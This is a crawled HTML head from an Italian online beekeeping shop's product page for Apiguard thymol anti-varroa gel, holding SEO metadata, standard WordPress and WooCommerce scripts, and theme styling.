

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/
body_size: 72888
content:
<!DOCTYPE html>
<html lang="it-IT" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.apicolturaitalia.it/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Apiguard Gel Antivarroa - Apicoltura Italia</title>
	<meta name="description" content="Apiguard, gel naturale a rilascio graduale e controllato AntivarroaApiguard è un nuovo prodotto basato su ingredienti naturali, in grado di prendersi cura delle colonie di api in maniera efficace e sicura. Apiguard è la migliore arma contro le popolazioni resistenti di acari e rappresenta il complemento ideale per la rotazione con Apistan® in una strategia antiresistenzaApiguard, un gel a rilascio graduale e controllatoApiguard è un gel brevettato la cui speciale formulazione consente di rilasciare il timolo gradualmente. Esso agisce come una spugna le cui maglie si infittiscono o diradano al variare della temperatura. Quando la temperatura sale, aumenta la volatilità del timolo ma si infittiscono al tempo stesso le maglie del gel, regolando il rilascio della sostanza attivaLa doppia azione di Apiguard" />
	<link rel="canonical" href="https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apiguard Gel Antivarroa - Apicoltura Italia" />
	<meta property="og:description" content="Apiguard, gel naturale a rilascio graduale e controllato AntivarroaApiguard è un nuovo prodotto basato su ingredienti naturali, in grado di prendersi cura delle colonie di api in maniera efficace e sicura. Apiguard è la migliore arma contro le popolazioni resistenti di acari e rappresenta il complemento ideale per la rotazione con Apistan® in una strategia antiresistenzaApiguard, un gel a rilascio graduale e controllatoApiguard è un gel brevettato la cui speciale formulazione consente di rilasciare il timolo gradualmente. Esso agisce come una spugna le cui maglie si infittiscono o diradano al variare della temperatura. Quando la temperatura sale, aumenta la volatilità del timolo ma si infittiscono al tempo stesso le maglie del gel, regolando il rilascio della sostanza attivaLa doppia azione di Apiguard" />
	<meta property="og:url" content="https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/" />
	<meta property="og:site_name" content="Apicoltura Italia" />
	<meta property="article:publisher" content="https://www.facebook.com/Apicolturaitalia" />
	<meta property="article:modified_time" content="2025-11-20T09:27:52+00:00" />
	<meta property="og:image" content="https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1025" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/","url":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/","name":"Apiguard Gel Antivarroa - Apicoltura Italia","isPartOf":{"@id":"https://www.apicolturaitalia.it/#website"},"primaryImageOfPage":{"@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#primaryimage"},"image":{"@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#primaryimage"},"thumbnailUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg","datePublished":"2020-11-22T16:02:52+00:00","dateModified":"2025-11-20T09:27:52+00:00","description":"Apiguard, gel naturale a rilascio graduale e controllato AntivarroaApiguard è un nuovo prodotto basato su ingredienti naturali, in grado di prendersi cura delle colonie di api in maniera efficace e sicura. Apiguard è la migliore arma contro le popolazioni resistenti di acari e rappresenta il complemento ideale per la rotazione con Apistan® in una strategia antiresistenzaApiguard, un gel a rilascio graduale e controllatoApiguard è un gel brevettato la cui speciale formulazione consente di rilasciare il timolo gradualmente. Esso agisce come una spugna le cui maglie si infittiscono o diradano al variare della temperatura. Quando la temperatura sale, aumenta la volatilità del timolo ma si infittiscono al tempo stesso le maglie del gel, regolando il rilascio della sostanza attivaLa doppia azione di Apiguard","breadcrumb":{"@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#primaryimage","url":"https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg","contentUrl":"https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg","width":1024,"height":1025},{"@type":"BreadcrumbList","@id":"https://www.apicolturaitalia.it/shop/apiguard-gel-antivarroa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.apicolturaitalia.it/"},{"@type":"ListItem","position":2,"name":"Negozio","item":"https://www.apicolturaitalia.it/shop/"},{"@type":"ListItem","position":3,"name":"Apiguard Gel Antivarroa"}]},{"@type":"WebSite","@id":"https://www.apicolturaitalia.it/#website","url":"https://www.apicolturaitalia.it/","name":"Apicoltura Italia","description":"Apicoltura online, prodotti e accessori per l'apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.apicolturaitalia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed" href="https://www.apicolturaitalia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apicoltura Italia &raquo; Feed dei commenti" href="https://www.apicolturaitalia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.apicolturaitalia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cf-christmasification-css' href='http://www.apicolturaitalia.it/wp-content/plugins/christmasify/public/css/cf-christmasification-public.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='http://www.apicolturaitalia.it/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://www.apicolturaitalia.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.apicolturaitalia.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"http:\/\/www.apicolturaitalia.it\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.apicolturaitalia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.apicolturaitalia.it/wp-json/wp/v2/product/2180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.apicolturaitalia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.apicolturaitalia.it/?p=2180' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.apicolturaitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.apicolturaitalia.it%2Fshop%2Fapiguard-gel-antivarroa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.apicolturaitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.apicolturaitalia.it%2Fshop%2Fapiguard-gel-antivarroa%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.apicolturaitalia.it/wp-content/uploads/2020/09/cropped-ape-silvia-1024x596-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #daa24d;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #daa24d;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#f9f9cc!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1770px}.row.row-collapse{max-width: 1740px}.row.row-small{max-width: 1762.5px}.row.row-large{max-width: 1800px}.header-main{height: 94px}#logo img{max-height: 94px}#logo{width:309px;}.header-bottom{min-height: 10px}.header-top{min-height: 32px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.transparent .header-wrapper{background-color: #ffffff!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:92px!important}.stuck #logo img{max-height: 92px!important}.search-form{ width: 33%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: rgba(224,114,51,0.74)}.header-bottom-nav > li > a{line-height: 34px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:104%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#000000!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #dc6a32;}body{font-size: 98%;}@media screen and (max-width: 549px){body{font-size: 90%;}}body{font-family: Lato, sans-serif;}body {font-weight: 700;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .top-bar-nav > li > a {color: #dd3333;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #eeee22;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.apicolturaitalia.it/wp-content/uploads/2020/11/APIGUARD-gel-anti-varroa-al-timolo.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #daa24d!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #daa24d!important;}.header-main 